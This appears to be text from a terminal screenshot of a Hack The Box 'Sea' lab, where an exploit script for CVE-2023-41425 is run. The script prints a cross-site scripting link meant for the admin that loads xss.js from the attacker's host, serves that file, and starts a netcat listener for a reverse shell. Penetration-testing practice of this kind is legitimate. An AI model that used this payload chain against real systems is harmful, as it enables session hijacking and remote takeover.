 kali@kali: ~/htb/sea/CVE-2023-41425 77x43
┌──(kali㉿kali)-[~/htb/sea/CVE-2023-41425]
└─$ python3 exploit.py http://sea.htb/loginURL 10.10.14.18 1234
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 1234
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.
18:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
kali@kali: ~/htb/sea/CVE-2023-41425 77x43
┌──(kali㉿kali)-[~/htb/sea/CVE-2023-41425]
└─$ nc -lvnp 1234
listening on [any] 1234 ...